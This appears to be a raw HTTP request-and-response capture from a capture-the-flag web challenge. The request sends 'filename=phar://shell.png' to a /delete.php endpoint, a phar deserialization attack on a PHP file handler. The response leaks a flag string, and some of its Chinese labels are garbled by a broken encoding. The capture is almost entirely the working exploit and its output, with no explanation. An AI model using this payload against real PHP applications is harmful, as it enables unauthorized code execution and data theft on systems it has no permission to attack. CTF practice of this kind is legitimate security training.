 POST /delete.php HTTP/1.1
Host: eac9c15a-7c01-4411-bd29-0ed5357ee060.node3.buuoj.cn
Content-Length: 25
Accept: */*
Origin: http://eac9c15a-7c01-4411-bd29-0ed5357ee060.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://eac9c15a-7c01-4411-bd29-0ed5357ee060.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5ad05636d00574c193fbba4d3b998309
Connection: close
filename=phar://shell.png
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 13 Nov 2019 05:50:56 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{28a3f690-959b-4b8e-861e-45bbacf63369}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>